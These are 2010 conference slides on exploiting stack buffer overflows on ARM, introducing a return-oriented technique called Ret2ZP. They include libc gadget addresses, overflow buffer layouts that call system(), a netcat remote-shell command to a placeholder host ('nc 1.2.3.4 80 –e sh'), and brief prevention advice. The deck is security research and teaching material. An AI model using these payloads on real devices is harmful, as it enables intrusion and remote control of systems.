



# **Exploitation on ARM**

**Technique and bypassing defense mechanisms**

## **07. 2010**

**STRI/Advance Technology Lab/Security**

- Itzhak (Zuk) Avraham
- **Researcher at Samsung Electronics**



● Partner at [PIA](http://www.preincidentassessment.com/)

- Follow me on twitter under "ihackbanme"
- Blog : [http://imthezuk.blogspot.com](http://imthezuk.blogspot.com/)
- For any questions/talks/requests/whatever : itz2000@gmail.com

# **Presentation isn't enough**

![](_page_2_Picture_1.jpeg)

• Get the full paper! Should be in the CDs under the name:

Itzhak Zuk Avraham.\*

- This presentation and a full disclosure paper can be found at the following URL :
- [http://imthezuk.blogspot.com](http://imthezuk.blogspot.com/)

# **Outline**

- [+] Exploitation on X86 vs. ARM
- [+] ARM calling convention (APCS)
- [+] Why simple ret2libc will not work?
- $\bullet$  [+] Understanding the vulnerable function
- [+] Adjusting parameters
- [+] Controlling the PC
- [+] Ret2ZP (Return To Zero Protection) For Local Attacker
- [+] Ret2ZP (Return To Zero Protection) Attack Explained in Depth (For Remote Attacker)
- [+] Ret2ZP Registers/Variable values injections.
- [+] Ret2ZP Using the attack to enable stack.

# whoami

root

SAMSUNG TELECOM.

#### **Introduction - Why to hack into a phone?**

![](_page_4_Picture_1.jpeg)

![](_page_4_Picture_90.jpeg)

![](_page_4_Picture_91.jpeg)

# **Stack based BO on X86/ARM**

![](_page_5_Picture_1.jpeg)

- Current status on BO on X86
	- Stack/Heap is not executable
	- Stack cookies, ASLR, etc...
- $\bullet$  On ARM?
	- Almost no protection.
	- Architecture is different.
	- Stack/Heap are not executable on most devices

• Ret2LibC Overwrites the return address and pass parameters to vulnerable function.

![](_page_6_Picture_98.jpeg)

- $\bullet$  [+] EBP+4 will store a function we want to call.
- [+] EBP+8 Will store the exit function as its pushed to the called function.
- [+] EBP+12 Will contain the pointer to the parameters we want to use on the called function.
- We'll use the "system" function, as it's easy to use and only get 1 parameter.

# Why it wouldn't work on **ARM?**

• In order to understand why we have problems using Ret2Libc on ARM with regular X86 method we have to understand how the calling conventions works on ARM & basics of ARM assembly

# **ARM Assembly basics**

- ARM Assembly uses different kind of commands from what
- most hackers are used to (X86).
- It also has it's own kind of argument passing mechanism (APCS)
- The standard ARM calling convention allocates the 16 ARM registers as:
- r15 is the program counter.
- r14 is the link register.
- r13 is the stack pointer.
- r12 is the Intra-Procedure-call scratch register.
- r4 to r11: used to hold local variables.
- r0 to r3: **used to hold argument values to and from a subroutine**.
- We need to re-invent the wheel from the beginning to exploit on  $ARM$   $\odot$

# **ARM Ret2Libc Attack**

- Ret2LibC Overwrites the return address and pass parameters to vulnerable function. But wait… Parameters are not passed on the stack but on R0..R3.
- Oops, we're screwed.
- We can only override existing variables from local function.
- And PC (Program-Counter  $==$  EIP in X86)
- So there's no "Ret2Libc" for us on ARM, we'll have to make some adjustments.

# **Why is it possible?**

- Theory (shortly & most cases):
- When returning to original caller of function, the pushed Link-Register (R14) is being popped into Program Counter (R15).
- If we control the Link-Register (R14) before the function exits, we can gain control of the application!

# **First PoC – On maintained R0**

![](_page_11_Picture_1.jpeg)

• Saved R0 passed in buffer

![](_page_11_Picture_3.jpeg)

# **First PoC – On maintained R0**

- Sometimes we can maintain the parameters passed on the stack on use them for our own (on r0 register). In some cases we'll use a Return Oriented Programming to control the flow of the functions to execute our shell-code, step-by-step.
- In the following PoC, we'll use a function that exits after the copy of the buffer is done and returns no parameters (void), in-order to save the r0 register to gain control to flow without using multiple returns.iars@iars-desktop: ~/bof

![](_page_12_Picture_3.jpeg)

SAMSUNG TELECOM.

RESEARCH ISRAEL

SAMSUNG

# **Real life scenario!**

SAMSUNG TELECOM.

- Let's face it, keeping the R0 to point to beginning of buffer is not a real life scenario – it needs the following demands :
	- Function returns VOID.
	- There are no actions after overflow (strcpy?) [R0 will be deleted]
	- The buffer should be small in-order for stack not to run over itself when calling SYSTEM function. (~16 bytes).
- There's almost no chance for that to happen. Let's make this attack better.

#### **Successful exploitation requirements?**

- **Parameter adjustments**
- Variable adjustments
- **Gaining back control to PC**
- **Stack lifting**
- RoP + Ret2Libc + Stack lifting + Parameter/Variable adjustments = **Ret2ZP**

#### ● **Ret2ZP == Return to Zero-Protection**

## **Ret2ZP for Local Attacker**

![](_page_15_Picture_1.jpeg)

- $\bullet$  How can we control R0? R1? Etc?
- We'll need to jump into a pop instruction which also pops PC or do with it something later... Let's look for something that ...
- After a quick look, this is what I've found :

For example erand48 function epilog (from libc): 0x41dc7344 <erand48+28>: bl 0x41dc74bc <erand48 r> 0x41dc7348 <erand48+32>: **ldm sp, {r0, r1}** <==== WE NEED TO JUMP HERE. Let's make R0 point to &/bin/sh 0x41dc734c <erand48+36>: **add sp, sp, #12** ; 0xc 0x41dc7350 <erand48+40>: **pop {pc}** ====> We'll get out here. Let's make it point to SYSTEM.

Meaning our buffer will look something like this :

**AA…A [R4] [R11] &0x41dc7344 &[address of /bin/sh] [R1] [4bytes of Junk] &SYSTEM**

# **Ret2ZP – Remote attacker**

![](_page_16_Picture_1.jpeg)

● By using relative places, we can adjust R0 to point to beginning of buffer. R0 Will point to \*

Meaning our buffer will look something like this :

**\*nc 1.2.3.4 80 –e sh;#…A [R4] [R11] &PointR0ToRelativeCaller … [JUNK] [&SYSTEM]**

• We can run remote commands such as :

Nc 1.2.3.4 80 –e sh

\*\*\*Don't forget to separate commands with # or ; because string continue after command  $\odot$ 

- Arghh... It doesn't work. For short buffer we only got DWORD of un-written commands, for long buffer we got none, un-less certain specific commands happened.
- We need to lift the stack! Or point it to other writeable region.
- ARM commands are making our life easier. Lots of variations of commands can adjust a register.
- This is an example of a simple way to adjust stack, but other methods are preferred such as moving SP to writeable location.
- Let's take a look of wprintf function epilog :

0x41df8954: add sp, sp, #12 ; 0xc  $0x41df8958$ : pop  $\{lr\}$ ;  $\{ldr\ lr, [sp], #4\}$  <--- We need to jump here! ;  $|r = [sp]$ ; sp  $+= 4$ Ox41df895c: add sp, sp, #16; 0x10 STACK IS LIFTED RIGHT HERE!  $0x41df8960$ : bx  $\text{lr}$  ;  $\text{<-}-$  We'll get out, here :)

0x41df8964: .word 0x000cc6c4

- Enough lifting can be around  $\sim$ 384 bytes [from memory]
- Our buffer for 16 byte long buffer will look like this:
- "nc 1.2.3.4 80 –e sh;#A..A" [R4] [R11] 0x41df8958 \*0x41df8958 [16 byte] [re-lift] [16 byte] [re-lift][16 byte] …. [R0 Adjustment] [R1] [Junk] [&SYSTEM]

SAMSUNG TELECOM.

SAMSUNG

![](_page_19_Picture_1.jpeg)

#### • Another interesting parts to adjust params:

#### • Mcount epilog:

- 0x41E6583C mcount
- 0x41E6583C STMFD SP!, {R0-R3,R11,LR} ; Alternative name is '\_mcount'
- 0x41E65840 MOVS R11, R11
- 0x41E65844 LDRNE R0, [R11,#-4]
- 0x41E65848 MOVNES R1, LR
- 0x41E6584C BLNE mcount internal
- $0x41E65850$  LDMFD SP!,  ${R0-R3, R11, LR}$   $\leq$  = Jumping here will get you to control R0, R1, R2, R3, R11 and LR which you'll be jumping into.
- 0x41E65854 BX LR
- 0x41E65854 ; End of function mcount
- This can easily be used to enable stack by calling mprotect. For more complex shellcodes (please refer to reference section on Pharck magazine Alphanum ARM shellcodes).

![](_page_20_Picture_1.jpeg)

- Buffer overflows on ARM are real threat and the more security mechanisms set, the better. Some needed to be ported to ARM and some are already available.
- Never say never, you only need one security hole to gain control of a device, use the most protections you can.

## **Ret2ZP – Prevention**

![](_page_21_Picture_1.jpeg)

- $\bullet$  Not a single un-randomized static code  $\leftarrow$  Can be bruteforced.
- Stack Cookies
- Multiple vectors

## **Questions?**

• Questions?

![](_page_22_Picture_2.jpeg)

SAMSUNG

SAMSUNG TELECOM.

**RESEARCH ISRAEL** 

![](_page_22_Picture_3.jpeg)

# **Questions?**

- Questions?
- Itzhak (Zuk) Avraham
- **Researcher at Samsung Electronics**
- My details for further questions:
- Follow me on twitter under "ihackbanme"
- Blog/Full Paper/Presentation[:http://imthezuk.blogspot.com](http://imthezuk.blogspot.com/)
- $My$  Email: itz2000@gmail.com

![](_page_23_Picture_9.jpeg)

![](_page_23_Picture_10.jpeg)

## **Thanks!**

![](_page_24_Picture_1.jpeg)

- **Ilan (NG!) Aelion** Thanks Ilan, Couldn't have done it without you; You're the man!
- **Moshe Vered** Thanks for the support/help!
- **Matthew Carpenter** Thanks for your words on hard times.

![](_page_25_Picture_1.jpeg)

- Full paper is posted at my blog : [http://imthezuk.blogspot.com](http://imthezuk.blogspot.com/)
- [Phrack](http://www.phrack.com/issues.html?issue=66&id=12) [magazine p66,0x0c –](http://www.phrack.com/issues.html?issue=66&id=12) [Alphanumeric ARM Shellcode](http://www.phrack.com/issues.html?issue=66&id=12) (Yves Younan, Pieter Philippaerts)
- [Phrack](http://www.phrack.com/issues.html?issue=58&id=4) [magazine p58,0x04 –](http://www.phrack.com/issues.html?issue=58&id=4) [advanced ret2libc attacks](http://www.phrack.com/issues.html?issue=58&id=4) (Nergal)
- [Defense Embedded Systems Against BO via Hardware/Software](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.109.6110&rep=rep1&type=pdf) (Zili Shao, Qingfeng Zhuge, Yi He, Edwin H.-M. Sha) **CRID SEPRICUS**
- **[iPwnning](http://conference.hackinthebox.org/hitbsecconf2008kl/materials/D2T1  Charlie Miller  iPwning the iPhone.pdf) [the iPhone](http://conference.hackinthebox.org/hitbsecconf2008kl/materials/D2T1  Charlie Miller  iPwning the iPhone.pdf): Charlie Miller**
- ARM System-On-Chip Book: Awesome! By Stever Furber –

Like the bible of ARM.

[Understanding the Linux Kernel](https://www.amazon.com/dp/0596005652?tag=books-2009-20&camp=213381&creative=390973&linkCode=as4&creativeASIN=0596005652&adid=1K25BT4BDEMX7WT1AMFN&) - by Bovet & Cesati

![](_page_25_Picture_10.jpeg)

# Thank You! 감사합니다!

![](_page_26_Picture_1.jpeg)

Innovating Telecom.